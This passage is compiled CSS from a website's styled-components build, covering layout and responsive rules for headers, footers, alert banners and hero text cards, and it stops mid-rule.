@media (min-width:1600px){.hdApgW.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.hdApgW.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.hdApgW.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.hdApgW.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hdApgW.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hdApgW.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.hdApgW.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.hdApgW.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.hdApgW.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.hdApgW.multi-location-footer .row .businessLogo a{width:100%;}.hdApgW.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.hdApgW.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.hdApgW.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.hdApgW.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.hdApgW.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.hdApgW.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.hdApgW.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.hdApgW.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.hdApgW.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.hdApgW .heading_five{color:var(--sc-footer--text-color,#35323c);}/*!sc*/
.hdApgW.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hdApgW.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.hdApgW.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.hdApgW.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.hdApgW.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hdApgW.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.hdApgW.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.hdApgW.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hdApgW.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.hdApgW.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.hdApgW.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.hdApgW.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.hdApgW.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.hdApgW.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.hdApgW.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.hdApgW.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.hdApgW.variation-b .locationMap img{width:218px;}}/*!sc*/
.hdApgW.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.hdApgW.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.hdApgW.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.hdApgW.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.hdApgW.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#35323c);}/*!sc*/
@media (min-width:1024px){.hdApgW.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.hdApgW.variation-b .addressCard{color:var(--sc-footer--address-color,#35323c);}/*!sc*/
.hdApgW.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hdApgW.variation-b .addressCard h3,.hdApgW.variation-b .addressCard p,.hdApgW.variation-b .addressCard address,.hdApgW.variation-b .addressCard .address-block,.hdApgW.variation-b .addressCard a{color:var(--sc-footer--address-color,#35323c);}/*!sc*/
.hdApgW.variation-b .addressCard a:hover,.hdApgW.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#c74200);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.hdApgW.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.hdApgW.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#35323c);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.hdApgW.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.hdApgW.variation-b .hoursOfOperation h3,.hdApgW.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#35323c);}/*!sc*/
.hdApgW.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.hdApgW.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.26px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.26px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.26px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.26px);}/*!sc*/
.hdApgW.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.hdApgW.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.hdApgW.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.hdApgW.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.hdApgW.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.hdApgW.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.hdApgW.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.hdApgW.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.hdApgW.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.hdApgW.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.hdApgW.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.hdApgW.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.hdApgW.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.hdApgW.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hdApgW.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.hdApgW.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.hdApgW.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.hdApgW.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.hdApgW.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.hdApgW.Mini-Footer .row .businessLogo a{width:100%;}.hdApgW.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.hdApgW.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.hdApgW.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.hdApgW.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.hdApgW.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.hdApgW.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.hdApgW.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.hdApgW{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.hdApgW{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hdApgW{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.hdApgW{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"hdApgW,"}/*!sc*/
.fRLgBs .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.fRLgBs .banner-div a{text-align:center;}/*!sc*/
.fRLgBs .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.fRLgBs .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRLgBs .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.fRLgBs .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.fRLgBs .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRLgBs .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.fRLgBs .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.fRLgBs .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRLgBs .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#ff8141);}/*!sc*/
.fRLgBs .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.fRLgBs .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRLgBs .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRLgBs .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRLgBs .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.fRLgBs .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.fRLgBs .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g68[id="sc-59lghw-0"]{content:"fRLgBs,"}/*!sc*/
.cIqcBt .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.cIqcBt .banner-div a{text-align:center;}/*!sc*/
.cIqcBt .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.cIqcBt .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cIqcBt .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.cIqcBt .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.cIqcBt .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cIqcBt .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.cIqcBt .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.cIqcBt .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cIqcBt .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#ff8141);}/*!sc*/
.cIqcBt .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.cIqcBt .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cIqcBt .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cIqcBt .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cIqcBt .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.cIqcBt .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.cIqcBt .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g69[id="sc-59lghw-1"]{content:"cIqcBt,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g71[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g74[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.jVZuqi.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.jVZuqi .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.jVZuqi .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.jVZuqi .main-container.variation-b{position:relative;}}/*!sc*/
.jVZuqi .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.jVZuqi .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.jVZuqi.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.jVZuqi.variation-b .header-container{top:1px;}}/*!sc*/
.jVZuqi .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.jVZuqi .navbar-toggler{display:none;}}/*!sc*/
.jVZuqi .bars{width:30px;display:block;}/*!sc*/
.jVZuqi .bars span{border-bottom:2px solid var(--sc-header--bar-color,#35323c);display:block;margin-bottom:6px;}/*!sc*/
.jVZuqi .bars .center{width:15px;}/*!sc*/
.jVZuqi .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.jVZuqi .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.jVZuqi .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.jVZuqi .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jVZuqi.burger-open .bars{color:var(--sc-header--bar-color,#35323c);}/*!sc*/
.jVZuqi.burger-open .bars span{display:none;}/*!sc*/
.jVZuqi.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,36px);}/*!sc*/
.jVZuqi.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g75[id="sc-4pfnbf-0"]{content:"jVZuqi,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g77[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.hCa-DGF{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#35323c);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .hCa-DGF{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.hCa-DGF{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.hCa-DGF{position:absolute;bottom:50%;}.hCa-DGF.variation-a,.hCa-DGF.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.hCa-DGF.variation-a.textleft,.hCa-DGF.variation-a.text-video.textleft{text-align:left;}.hCa-DGF.variation-a.textright,.hCa-DGF.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.hCa-DGF.variation-a.centerbottom,.hCa-DGF.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.hCa-DGF.variation-b,.hCa-DGF.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.hCa-DGF.variation-b.textleft,.hCa-DGF.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px)